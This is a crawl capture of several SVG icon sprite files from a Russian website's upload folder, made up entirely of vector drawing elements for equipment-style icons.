    <path d="M4.89421 34.18027q-.26689 0-.543-.02132c-1.52852-.11665-2.52146-.59773-2.95005-1.42977a3.27079 3.27079 0 0 1 .30168-2.837l.48269.29122a2.75918 2.75918 0 0 0-.28159 2.2896c.33346.645 1.17133 1.02311 2.49049 1.12387a4.61765 4.61765 0 0 0 3.5319-1.04443 7.17786 7.17786 0 0 0 1.99632-4.44624l.56314.03238a7.64281 7.64281 0 0 1-2.1882 4.83842 5.00621 5.00621 0 0 1-3.40338 1.20327Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <path style="fill:#9bc8ed" d="M.64701 8.60438h2.02771v21.66683H.64701z"/>
    <ellipse cx="27.78052" cy="33.53059" rx="1.41389" ry="1.39196" style="fill:#226bb3"/>
    <ellipse cx="13.86532" cy="26.52834" rx=".9143" ry=".90002" style="fill:#226bb3"/>
    <rect x="10.06432" y=".28197" width="20.42892" height="37.05584" rx=".10096" ry=".10096" style="fill:#fff"/>
    <path d="M29.07083 38.80989H11.47451A1.69968 1.69968 0 0 1 9.77664 37.112V2.888a1.69968 1.69968 0 0 1 1.69787-1.6979h17.59813a1.69968 1.69968 0 0 1 1.69767 1.6979v34.224a1.69968 1.69968 0 0 1-1.69948 1.69789ZM11.47451 1.754a1.13493 1.13493 0 0 0-1.13393 1.134v34.224a1.13513 1.13513 0 0 0 1.13392 1.13392h17.59814a1.13513 1.13513 0 0 0 1.13372-1.13392V2.888a1.13493 1.13493 0 0 0-1.13372-1.134Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <rect x="11.09507" y="1.17757" width="18.48569" height="8.11063" rx="1.16067" ry="1.16067" style="fill:#226bb3"/>
    <path d="M20.28061 26.44111A6.39888 6.39888 0 1 1 26.6793 20.042a6.40615 6.40615 0 0 1-6.39869 6.39911Zm0-12.23382a5.83494 5.83494 0 1 0 5.83555 5.83471 5.84119 5.84119 0 0 0-5.83555-5.83471Z" transform="translate(.00652 -1.1901)" style="fill:#0f4583"/>
    <rect x="12.44681" y="2.259" width="15.76511" height="5.98156" rx=".02675" ry=".02675" style="fill:#9bc8ed"/>
    <path style="fill:#fff" d="M13.03811 2.98565h14.61611v4.59603H13.03811z"/>
    <path d="M27.92967 9.05375H12.74962v-5.16h15.18005Zm-14.61611-.56314h14.05217V4.45772H13.31356Z" transform="translate(.00652 -1.1901)" style="fill:#0f4583"/>
    <circle cx="20.20266" cy="19.00418" r="4.61292" style="fill:#9bc8ed"/>
    <path d="M24.26938 16.18451a.92516.92516 0 0 1 0 1.30837l-6.458 6.458a.92516.92516 0 0 1-1.30837 0 .92516.92516 0 0 1 0-1.30837l6.458-6.458a.92516.92516 0 0 1 1.30837 0Z" transform="translate(.00652 -1.1901)" style="fill:#226bb3"/>
    <path d="M27.77139 34.057a.66153.66153 0 1 1-.64037.66109.65112.65112 0 0 1 .64037-.66109m0-.56314a1.22521 1.22521 0 1 0 1.20452 1.225 1.21649 1.21649 0 0 0-1.20452-1.22502ZM13.8586 26.32547a1.39617 1.39617 0 1 1-1.318 1.394 1.35718 1.35718 0 0 1 1.318-1.394m0-.56314a1.95945 1.95945 0 1 0 1.88189 1.95792 1.92326 1.92326 0 0 0-1.88189-1.95792Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <path style="fill:#0f4583" d="m29.923 26.907-3.613 1.788-.243.515.921 1.767.597.087 3.482-1.929 2.039-1.697-.699-1.299-2.484.768zM30.03 22.74l-3.614 1.788-.243.515.922 1.767.597.087 3.482-1.929 2.038-1.697-.698-1.299-2.484.768z"/>
    <path d="m30.61726 35.3508-.19026-.531c.066-.02353 6.60483-2.404 8.21964-5.93309a3.77534 3.77534 0 0 0-1.88531-4.989c-1.98185-.76426-4.485.47465-4.50955.48712l-.254-.5028c.11122-.05611 2.74712-1.36441 4.96408-.51085a4.33807 4.33807 0 0 1 2.19725 5.75107c-1.71418 3.7445-8.2639 6.12875-8.54185 6.22855Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <path d="m30.33227 37.82962-.15446-.543c.07582-.02152 7.607-2.20007 9.02815-5.37658a2.31264 2.31264 0 0 0-.0368-2.0623c-1.70953-3.52425-7.026-1.44-7.07948-1.41891l-.21017-.52292c.05833-.02373 5.85968-2.2958 7.79688 1.69586a2.88274 2.88274 0 0 1 .044 2.539c-1.52829 3.41618-9.06794 5.59714-9.38812 5.68885Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <ellipse cx="1.66066" cy="8.48854" rx="1.66066" ry=".69528" style="fill:#134485"/>
    <ellipse cx="1.65201" cy="30.29293" rx="1.01204" ry=".43442" style="fill:#9bc8ed"/>
    <path d="M2.46527 7.11031c.15748.605.466 2.43639.466 2.43639H.41121s.3053-1.81693.46258-2.4219" transform="translate(.00652 -1.1901)" style="fill:#9bc8ed"/>
    <ellipse cx="1.67776" cy="5.92504" rx=".79825" ry=".22687" style="fill:#9bc8ed"/>
    <path d="M1.28529 6.03854h.77211a.02373.02373 0 0 1 .02373.02373v1.04784h-.82058V6.06227a.02373.02373 0 0 1 .02371-.02375Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <path style="fill:#134485" d="M1.557 3.718v1.333h.241V3.714l-.12-.155-.121.159z"/>
    <ellipse cx="1.67916" cy="8.35821" rx="1.255" ry=".45856" style="fill:#9bc8ed"/>
    <ellipse cx="1.67776" cy="5.91961" rx=".40989" ry=".14099" style="fill:#134485"/>
    <path style="fill:#226bb3" d="M4.38666 11.48947h2.02771V33.1563H4.38666z"/>
    <ellipse cx="5.40052" cy="11.37363" rx="1.66066" ry=".69528" style="fill:#134485"/>
    <ellipse cx="5.39167" cy="33.17782" rx="1.01204" ry=".43442" style="fill:#226bb3"/>
    <path d="M6.20512 9.9944c.15748.60518.466 2.43639.466 2.43639H4.15087s.3055-1.81673.46258-2.42191" transform="translate(.00652 -1.1901)" style="fill:#226bb3"/>
    <ellipse cx="5.41761" cy="8.80993" rx=".79825" ry=".22687" style="fill:#226bb3"/>
    <path d="M5.02494 8.92363H5.797a.02373.02373 0 0 1 .02373.02373V9.9952h-.81932V8.94736a.02373.02373 0 0 1 .02353-.02373Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
    <path style="fill:#134485" d="M5.297 6.602v1.334h.241V6.599l-.12-.154-.121.157z"/>
    <ellipse cx="5.41902" cy="11.2431" rx="1.255" ry=".45856" style="fill:#226bb3"/>
    <ellipse cx="5.41761" cy="8.8045" rx=".40989" ry=".14099" style="fill:#134485"/>
    <path style="fill:#226bb3" d="m26.789 24.947.614 1.362.321.053 2.03-1.015-2.965-.4zM26.629 29.007l.614 1.362.321.054 2.03-1.015-2.965-.401z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/m7um9sz3xn1jam8h2o77w37i3jugq9xz.svg
body_size: 5290
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="2046.31579px" width="2049.34737px" viewBox="0 0 2049.34737 2046.31579">
  <g id="svg">
    <rect width="2049.34737" height="2046.31579" style="fill: #fff"/>
    <g>
    <rect x="1392.86695" y="429.24343" width="246.72177" height="30.84022" style="fill: #0e4583"/>
    <circle cx="1400.577" cy="444.66354" r="23.13017" style="fill: #0e4583"/>
    <g>
      <path d="M1117.603,1800.37443H118.6956A95.00262,95.00262,0,0,1,23.8,1705.48V1356.16346a95.00286,95.00286,0,0,1,94.8956-94.8956H1117.603a95.00262,95.00262,0,0,1,94.89446,94.8956V1705.48A95.00237,95.00237,0,0,1,1117.603,1800.37443Zm-998.9074-514.6353a70.50447,70.50447,0,0,0-70.42433,70.42433V1705.48a70.50349,70.50349,0,0,0,70.42433,70.42319H1117.603a70.50288,70.50288,0,0,0,70.42319-70.42319V1356.16346a70.50386,70.50386,0,0,0-70.42319-70.42433Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      <g>
        <path d="M98.93085,1267.31591H1138.27228a62.44242,62.44242,0,0,1,62.44242,62.44242V1340.08a0,0,0,0,1,0,0H36.48844a0,0,0,0,1,0,0v-10.32173a62.44242,62.44242,0,0,1,62.44242-62.44242Z" style="fill: #9bc8ec"/>
        <path d="M1212.49746,1354.69432H23.8v-12.23564a85.09573,85.09573,0,0,1,84.99967-84.99966H1127.4978a85.09572,85.09572,0,0,1,84.99966,84.99966ZM49.514,1330.22305H1186.78351a60.63291,60.63291,0,0,0-59.28571-48.29276H108.79967A60.632,60.632,0,0,0,49.514,1330.22305Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <line x1="1873.91574" y1="1237.07273" x2="1719.29194" y2="1109.73549" style="fill: #9bc8ec"/>
        <rect x="1783.91546" y="1075.62918" width="24.47146" height="200.30732" transform="translate(-252.84698 1812.44675) rotate(-50.52735)" style="fill: #0e4583"/>
      </g>
      <g>
        <line x1="1410.04434" y1="1245.41825" x2="1564.66814" y2="1118.081" style="fill: #9bc8ec"/>
        <rect x="1386.74968" y="1171.89311" width="200.3082" height="24.47146" transform="translate(-413.18952 1212.88042) rotate(-39.47125)" style="fill: #0e4583"/>
      </g>
      <rect x="45.1125" y="1286.26547" width="1146.97829" height="24.47127" style="fill: #0e4583"/>
      <path d="M1166.47129,1153.75187h8.11953a17.5,17.5,0,0,1,17.5,17.5v135.98781a0,0,0,0,1,0,0H1148.9713a0,0,0,0,1,0,0V1171.25185A17.5,17.5,0,0,1,1166.47129,1153.75187Z" style="fill: #0e4583"/>
      <g>
        <rect x="1552.84397" y="1290.89583" width="181.91035" height="81.85966" style="fill: #9bc8ec"/>
        <path d="M1746.53723,1387.37048H1540.15531V1281.03925h206.38192Zm-181.91064-24.47127H1722.066v-57.38869H1564.62659Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1611.96483" y="1390.94653" width="63.66862" height="300.15208" style="fill: #236cb3"/>
        <path d="M1687.41653,1705.71325H1599.276V1381.08993h88.14051Zm-63.66924-24.47127h39.198V1405.5612h-39.198Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1494.17788" y="570.07606" width="318.34312" height="81.85966" style="fill: #9bc8ec"/>
        <path d="M1824.30385,666.55014h-342.814V560.21947h342.814Zm-318.34277-24.47128h293.8715V584.69074h-293.8715Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1580.58529" y="306.30605" width="145.52828" height="236.48346" style="fill: #236cb3"/>
        <path d="M1737.8965,557.40409H1567.89716V296.44943H1737.8965Zm-145.52806-24.47127h121.05678V320.92071H1592.36844Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <path d="M1833.39978,293.63405h-361.0059V214.58947h361.0059Zm-336.53463-24.47127h312.06336v-30.102H1496.86515Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      <path d="M1701.05986,1278.22387H1585.63269V1175.26221a89.49812,89.49812,0,0,1,0-136.89074V671.63921h115.42717v366.73226a89.49812,89.49812,0,0,1,0,136.89074Zm-90.9559-24.47128h66.48462v-90.65091l5.02877-3.66545a65.04918,65.04918,0,0,0,0-105.23877l-5.02877-3.66546V696.11049H1610.104V1050.532l-5.02876,3.66546a65.04918,65.04918,0,0,0,0,105.23877l5.02876,3.66545Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      <path d="M1593.7738,1718.38516h100.05069a0,0,0,0,1,0,0v84.40809a42.92916,42.92916,0,0,1-42.92916,42.92916H1636.703a42.92916,42.92916,0,0,1-42.92916-42.92916v-84.40809A0,0,0,0,1,1593.7738,1718.38516Z" style="fill: #0e4583"/>
      <g>
        <polygon points="1472.082 680.294 1363.094 1234.478 1452.34 1252.029 1564.668 680.856 1561.809 680.294 1472.082 680.294" style="fill: #9bc8ec"/>
        <path d="M1461.53179,1268.77516l-113.257-22.27382L1461.56593,670.4375h100.98156l16.03537,3.15222Zm-84.52285-41.5627,65.234,12.82853,107.20748-545.13222h-67.758Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1303.14568" y="1271.63668" width="181.91035" height="81.85966" transform="translate(279.93562 -246.72446) rotate(11.12596)" style="fill: #9bc8ec"/>
        <path d="M1485.09267,1384.645l-202.50252-39.825,20.51905-104.33293,202.50252,39.82613Zm-173.76834-59.11387,154.47946,30.3797,11.07375-56.30874-154.47946-30.38084Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1321.89855" y="1367.75559" width="63.66862" height="300.15208" transform="translate(318.78621 -235.0769) rotate(11.12596)" style="fill: #236cb3"/>
        <path d="M1365.6541,1685.59706l-86.4836-17.00836,62.64164-318.52257,86.4836,17.00835Zm-57.74942-36.29724,38.46054,7.56306,53.19635-270.49952-38.46055-7.56306Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <path d="M1257.19657,1690.66413h100.05069a0,0,0,0,1,0,0v84.40809a42.92916,42.92916,0,0,1-42.92916,42.92916h-14.19237a42.92916,42.92916,0,0,1-42.92916-42.92916v-84.40809A0,0,0,0,1,1257.19657,1690.66413Z" transform="translate(363.54885 -221.6569) rotate(11.12596)" style="fill: #0e4583"/>
      <g>
        <path d="M1811.16286,683.43888h-92.67441c-.00888,0-.0148-.00444-.02368-.00493l112.28957,570.97393,89.24533-17.55126Z" transform="translate(0.45263 -2.37895)" style="fill: #9bc8ec"/>
        <path d="M1821.10952,1268.77516l-117.7111-598.5425,15.529.9707H1821.2256l113.14095,575.298Zm-87.76839-573.10052L1840.3984,1240.041l65.234-12.82853L1801.09916,695.67464Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1797.58527" y="1271.63668" width="181.91035" height="81.85966" transform="translate(3995.3204 2233.65983) rotate(168.87404)" style="fill: #9bc8ec"/>
        <path d="M1797.54864,1384.645l-20.519-104.33179,202.50252-39.82613,20.519,104.33293Zm8.21513-85.04291,11.07375,56.30874,154.47947-30.3797-11.07375-56.30988Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1897.07412" y="1367.75559" width="63.66862" height="300.15208" transform="translate(4114.90697 2632.54251) rotate(168.87404)" style="fill: #236cb3"/>
        <path d="M1916.98721,1685.59706l-62.64164-318.52258,86.48361-17.00835,62.64163,318.52257Zm-33.90746-299.2337,53.19634,270.49952,38.46055-7.56306L1921.5403,1378.8003Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
      <path d="M1968.32319,1690.66413h14.19237a42.92916,42.92916,0,0,1,42.92916,42.92916v84.40809a0,0,0,0,1,0,0H1925.394a0,0,0,0,1,0,0v-84.40809a42.92916,42.92916,0,0,1,42.92916-42.92916Z" transform="translate(4252.69151 3092.12473) rotate(168.87404)" style="fill: #0e4583"/>
      <g>
        <path d="M717.60777,1482.891c-5.258-5.35621-10.39392-10.63757-15.58477-15.86437-7.92231-7.97716-8.08172-19.49268-.16064-27.47069q13.38209-13.47825,26.99579-26.72574a19.60725,19.60725,0,0,1,27.86988.2074c12.04778,11.87848,24.02245,23.83112,36.053,35.72719q31.35948,31.009,62.742,61.99469c3.92886,3.88624,7.97781,7.678,8.99583,13.56244,1.09858,6.35006-.23713,12.03967-4.74733,16.61754q-13.92586,14.13488-28.18935,27.93563a19.28623,19.28623,0,0,1-26.74317-.13615c-2.72987-2.59632-5.3929-5.2646-8.03941-7.94648-2.64592-2.68122-5.233-5.4205-8.09-8.38786-21.59056,21.34585-42.935,42.44839-64.43037,63.70008l-78.53549-62.12293Zm5.10566,105.3432c22.01528-21.78217,43.81967-43.35572,65.74059-65.04454,10.02515,9.87694,19.9238,19.62928,29.95169,29.50894,8.31382-8.43927,16.39033-16.63767,24.52485-24.895q-50.0394-49.5172-100.38538-99.33773-12.35362,12.72254-24.10155,24.82124c9.42507,9.7077,19.06414,19.6358,28.81508,29.67915l-70.02446,69.28542C692.52521,1564.34968,707.51865,1576.21226,722.71343,1588.23417Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M568.18728,1593.65622c-3.56428-.85318-8.07516-1.88279-12.56015-3.015q-35.077-8.8548-70.14247-17.75539c-4.34359-1.101-8.67518-2.24932-13.01775-3.35439a10.16475,10.16475,0,0,1-7.74883-7.42044q-6.6493-23.15859-13.20127-46.34515c-4.22263-14.91-8.29949-29.86254-12.6727-44.728-1.43274-4.87017-.50593-8.71195,3.00773-12.2474q22.55178-22.6916,45.01045-45.47576c7.15857-7.2425,14.36857-14.43621,21.416-21.78566,3.50672-3.657,7.47937-4.46929,12.23439-3.25945,30.18506,7.68021,60.36421,15.38584,90.5973,22.873,5.81544,1.4402,8.98322,4.65193,10.54543,10.34359,5.3705,19.5668,10.98247,39.06732,16.50534,58.59228,2.91235,10.29592,5.78306,20.604,8.76815,30.87884,1.325,4.56054.17253,8.27475-3.1182,11.57749q-13.49159,13.54078-26.88634,27.17811-19.85991,20.10135-39.70421,40.21814A11.72289,11.72289,0,0,1,568.18728,1593.65622Zm-107.69447-123.6057c.24519.99977.37845,1.62813.55348,2.24461q10.89319,38.36586,21.77566,76.73477a2.80523,2.80523,0,0,0,2.29988,2.32416c13.87,3.43863,27.714,6.98216,41.56486,10.49817,10.67781,2.71055,21.4141,5.21577,32.006,8.22857,4.99314,1.42026,8.24688.80833,12.14227-3.27929,17.36717-18.22412,35.24916-35.958,52.99819-53.81621a3.10251,3.10251,0,0,0,.9-3.55369c-2.931-10.044-5.7827-20.1112-8.64448-30.17535Q609.434,1455.853,602.834,1432.43438a3.24669,3.24669,0,0,0-2.70759-2.55638c-6.90841-1.68546-13.80337-3.42655-20.69676-5.173q-28.46891-7.21245-56.92518-14.47438a4.09359,4.09359,0,0,0-4.58594,1.21457c-10.2204,10.512-20.57721,20.89114-30.87389,31.32906q-12.57384,12.74631-25.10525,25.53446C461.35737,1468.90187,460.87211,1469.58991,460.49281,1470.05052Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M557.84453,1639.699l79.47632,62.63006c-2.7302,2.64731-5.42191,5.21371-8.06567,7.82863q-14.68376,14.52381-29.34378,29.07159a11.18774,11.18774,0,0,1-8.66287,3.32127c-17.1737-.57147-31.83744-7.09066-44.26238-18.758a61.56707,61.56707,0,0,1-20.8293-48.932,7.36024,7.36024,0,0,1,2.01827-4.46648C537.95777,1660.12948,547.86735,1649.986,557.84453,1639.699Zm47.63782,63.98612L559.8218,1667.595c-4.08727,4.28367-8.10313,8.41136-11.98711,12.65967a3.40924,3.40924,0,0,0-.49546,2.63629c3.99872,18.68536,15.30979,30.84956,33.21238,37.12183,4.3935,1.53925,8.53055,2.28463,11.47389-2.55388.11846-.19471.37312-.30125.53979-.47272C596.807,1712.62236,601.04541,1708.25539,605.48235,1703.68508Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M587.57594,1619.62045c2.08906.89654,4.47231,1.4087,6.222,2.7486q28.49244,21.81969,56.79072,43.8925a10.15692,10.15692,0,0,1-1.74083,17.20248c-4.15916,2.0858-8.21268,1.43868-11.90966-1.424q-15.08868-11.68369-30.195-23.34443c-8.66585-6.71072-17.34684-13.40258-25.95938-20.18125a10.13126,10.13126,0,0,1-3.38943-11.4225C578.91765,1622.90231,582.865,1620.14238,587.57594,1619.62045Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M693.88454,1635.76569c-2.21183-.97816-4.71982-1.56794-6.5895-2.99468-18.13347-13.83756-36.15862-27.81711-54.21846-41.75131-2.41681-1.86471-4.83928-3.68274-5.79253-6.82269a10.46695,10.46695,0,0,1,16.55425-11.227c5.30205,4.00329,10.548,8.08114,15.80662,12.14176q20.23694,15.62664,40.45745,31.27447c3.97449,3.08144,5.27768,7.24425,3.80932,11.69871C702.49364,1632.38678,698.70565,1635.15048,693.88454,1635.76569Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M601.80317,1605.37848c.3297-3.78559,2.0021-6.98982,5.60983-8.74991a10.31511,10.31511,0,0,1,11.50983,1.05071q21.00293,16.21791,41.98639,32.46108c4.81217,3.72034,9.63839,7.42251,14.44264,11.153a10.29816,10.29816,0,0,1,2.1826,14.33793c-3.26063,4.50639-9.76417,5.856-14.30009,2.50412-8.43073-6.23-16.65472-12.74014-24.95714-19.14352q-15.96476-12.31316-31.92339-24.63422A10.791,10.791,0,0,1,601.80317,1605.37848Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
        <path d="M542.56183,1545.46431c-30.476-.05371-55.32662-24.6901-55.27209-54.79559.05506-30.40235,25.111-55.164,55.96772-54.858a55.0623,55.0623,0,0,1,54.9824,55.0878C598.14633,1521.14994,573.3278,1545.51855,542.56183,1545.46431Zm.76254-88.81057c-18.62234-.23-34.66336,13.80568-34.98646,33.99357-.30022,18.75813,15.5773,34.09284,34.62034,34.15825,18.1674.06239,33.8562-15.28419,34.28943-32.85743A34.39806,34.39806,0,0,0,543.32437,1456.65374Z" transform="translate(0.45263 -2.37895)" style="fill: #0e4583"/>
      </g>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/mjcuxoif7q5ss6ar2b4a9z4otqhyry5h.svg
body_size: 1205
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <path style="fill:#fff" d="M0 0h40v40H0z"/>
    <rect x="4.51641" y="8.19668" width="6.91484" height="12.75879" rx=".85234" ry=".85234" style="fill:#9ac7ec"/>
    <path d="M39.51758 22.758H.48242V6.05879h39.03516Zm-38.57422-.46h38.11426V6.51934H.94258Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M13.26738 9.0877h12.79414v5.51992H13.26738z"/>
    <path style="fill:#fff" d="M15.32129 10.75644h8.51524v2.16094h-8.51524z"/>
    <path d="M24.07813 13.159h-8.99825v-2.644h8.99824Zm-8.51562-.483h8.03223v-1.67756h-8.03185ZM2.09238 8.43945h1.37988v12.51602H2.09238zM2.60586 22.68848H4.3709v2.34277H2.60586zM35.68535 22.68848h1.76504v2.34277h-1.76504zM7.86563 11.74473a.82031.82031 0 1 1 .82031-.82031.82031.82031 0 0 1-.82031.82031Zm0-1.34082a.5209.5209 0 1 0 .5207.52109v-.0002a.52148.52148 0 0 0-.5207-.52089ZM7.86563 13.58164a.82031.82031 0 1 1 .82031-.82031.82031.82031 0 0 1-.82031.82031Zm0-1.34063a.5209.5209 0 1 0 .5207.52109v-.00039a.52129.52129 0 0 0-.5207-.52071ZM7.86563 15.41855a.82031.82031 0 1 1 .82031-.82031.82031.82031 0 0 1-.82031.82031Zm0-1.34063a.5209.5209 0 1 0 .5207.52109v-.00039a.52129.52129 0 0 0-.5207-.52069ZM7.86563 17.25547a.82031.82031 0 1 1 .82031-.82031.82031.82031 0 0 1-.82031.82031Zm0-1.34082a.5209.5209 0 1 0 .5207.52109v-.0002a.52148.52148 0 0 0-.5207-.5209Z" style="fill:#134484"/>
    <circle cx="8.04336" cy="19.09531" r=".37832" style="fill:#134484"/>
    <path style="fill:#134484" d="M31.65664 17.14355h2.09668v1.92559h-2.09668zM28.51875 18.10645h.9627v.96269h-.9627zM28.54727 9.04199h.89863v.98418h-.89863zM29.97363 9.04199h.89863v.98418h-.89863zM31.35723 9.04199h.89863v.98418h-.89863zM32.76914 9.04199h.89863v.98418h-.89863zM28.54727 10.58965h.89863v.98418h-.89863zM29.97363 10.58965h.89863v.98418h-.89863zM31.35723 10.58965h.89863v.98418h-.89863zM32.76914 10.58965h.89863v.98418h-.89863zM28.54727 12.17285h.89863v.98418h-.89863zM29.97363 12.17285h.89863v.98418h-.89863zM31.35723 12.17285h.89863v.98418h-.89863zM32.76914 12.17285h.89863v.98418h-.89863zM28.54727 13.77207h.89863v.98418h-.89863zM29.97363 13.77207h.89863v.98418h-.89863zM31.35723 13.77207h.89863v.98418h-.89863zM32.76914 13.77207h.89863v.98418h-.89863z"/>
    <path style="fill:#226bb2" d="M15.34668 27.6084h11.21484v3.10176H15.34668z"/>
    <path style="fill:#9ac7ec" d="M14.56836 27.6084h.77832v3.10176h-.77832zM26.56152 27.6084h.77832v3.10176h-.77832z"/>
    <path d="M30.57969 30.93984H11.10957v-3.56152h19.47012Zm-19.01016-.46h18.55v-2.64136h-18.55Z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M11.33945 25.83086h18.81133v.74512H11.33945z"/>
    <path style="fill:#9ac7ec" d="M21.58144 24.71309h3.05527v1.86289h-3.05527z"/>
    <path d="M24.87813 26.81758h-3.53829v-2.3461h3.53828Zm-3.05527-.483h2.57226v-1.38009h-2.57227ZM10.86133 25.11035h.6873v8.83027h-.6873zM30.15098 25.11035h.6873v8.83027h-.6873zM14.75059 30.88145h1.51523v1.06367a.45156.45156 0 0 1-.45156.45156H15.202a.45156.45156 0 0 1-.45156-.45156v-1.06367ZM25.63008 30.88145h1.51523v1.06367a.45156.45156 0 0 1-.45156.45156h-.6123a.45156.45156 0 0 1-.45156-.45156v-1.06367Z" style="fill:#134484"/>
    <path style="fill:#134484" d="M9.71035 32.93477h1.83828v1.00605H9.71035zM30.15098 32.93477h1.83828v1.00605h-1.83828z"/>
    <path style="fill:#226bb2" d="M10.34609 25.83086h.74512v.74512h-.74512z"/>
    <path style="fill:#134484" d="m10.346 26.752-2.126.195v-1.613l2.126.204v1.214z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/aj8e2smfim7elwm5vodsfuzk78c2jcm4.svg
body_size: 2631
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 39.433594 12.375 L 38.417969 12.375 C 38.320312 12.375 38.242188 12.296875 38.242188 12.195312 L 38.242188 9.8125 C 38.242188 9.71875 38.320312 9.640625 38.417969 9.640625 L 39.433594 9.640625 C 39.53125 9.640625 39.609375 9.71875 39.609375 9.8125 L 39.609375 12.195312 C 39.609375 12.296875 39.53125 12.375 39.433594 12.375 Z M 39.433594 12.375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 0.605469 9.640625 L 1.621094 9.640625 C 1.71875 9.640625 1.796875 9.71875 1.796875 9.8125 L 1.796875 12.195312 C 1.796875 12.296875 1.71875 12.375 1.621094 12.375 L 0.605469 12.375 C 0.507812 12.375 0.429688 12.296875 0.429688 12.195312 L 0.429688 9.8125 C 0.429688 9.71875 0.507812 9.640625 0.605469 9.640625 Z M 0.605469 9.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 5.898438 25.128906 L 34.140625 25.128906 L 34.140625 33.785156 L 5.898438 33.785156 Z M 5.898438 25.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 34.507812 34.148438 L 5.53125 34.148438 L 5.53125 24.765625 L 34.507812 24.765625 Z M 6.257812 33.421875 L 33.777344 33.421875 L 33.777344 25.496094 L 6.257812 25.496094 Z M 6.257812 33.421875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 37.332031 10.09375 L 37.332031 18.75 L 34.140625 25.128906 L 5.898438 25.128906 L 2.707031 18.75 L 2.707031 10.09375 C 2.707031 10.09375 4.074219 16.914062 20.019531 16.476562 C 36.421875 16.015625 37.332031 10.09375 37.332031 10.09375 Z M 37.332031 10.09375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 34.367188 25.492188 L 5.671875 25.492188 L 2.34375 18.835938 L 2.34375 10.09375 L 3.0625 10.023438 C 3.070312 10.039062 3.433594 11.652344 5.664062 13.199219 C 7.75 14.652344 11.9375 16.332031 20.007812 16.109375 C 28.390625 15.875 32.582031 14.1875 34.621094 12.8125 C 36.710938 11.402344 36.96875 10.054688 36.96875 10.039062 L 37.695312 10.09375 L 37.695312 18.835938 Z M 6.121094 24.765625 L 33.914062 24.765625 L 36.96875 18.664062 L 36.96875 11.625 C 36.570312 12.15625 35.960938 12.785156 35.03125 13.417969 C 33.671875 14.332031 31.890625 15.082031 29.734375 15.640625 C 27.0625 16.328125 23.796875 16.734375 20.03125 16.839844 C 16.359375 16.941406 13.15625 16.664062 10.5 16.019531 C 8.359375 15.496094 6.566406 14.734375 5.171875 13.75 C 4.152344 13.027344 3.492188 12.289062 3.070312 11.675781 L 3.070312 18.664062 Z M 6.121094 24.765625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 2.707031 18.75 L 2.707031 21.484375 L 5.820312 33.484375 C 5.828125 33.53125 5.898438 33.523438 5.898438 33.476562 L 5.898438 25.132812 Z M 2.707031 18.75 "/>
